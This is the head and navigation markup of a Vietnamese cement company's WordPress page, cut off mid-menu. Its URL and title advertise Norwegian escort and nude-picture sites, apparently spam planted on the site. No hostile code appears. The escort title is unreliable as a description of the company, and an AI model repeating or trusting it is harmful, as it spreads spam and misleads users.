

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/stavanger-girls-cheap-escort-sites-naken-i-skogen-store-pupper-bilder/
body_size: 110625
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Stavanger girls cheap escort sites &#038; naken i skogen store pupper bilder &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/1680" /><link rel="canonical" href="http://ximangtanquang.com.vn/stavanger-girls-cheap-escort-sites-naken-i-skogen-store-pupper-bilder/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fstavanger-girls-cheap-escort-sites-naken-i-skogen-store-pupper-bilder%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Fstavanger-girls-cheap-escort-sites-naken-i-skogen-store-pupper-bilder%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a 